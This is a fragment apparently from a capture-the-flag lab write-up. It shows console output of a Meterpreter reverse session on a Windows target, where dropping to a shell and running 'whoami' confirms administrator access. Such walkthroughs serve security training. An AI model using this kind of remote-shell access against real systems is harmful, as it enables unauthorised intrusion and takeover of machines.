 [*] Meterpreter session 1 opened (10.10.14.91:4246 -> 10.10.11.238:61847) at 2023-10-29 13:23:54 -0400
meterpreter > shell
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ReportManagement>whoami
whoami
appsanity\administrator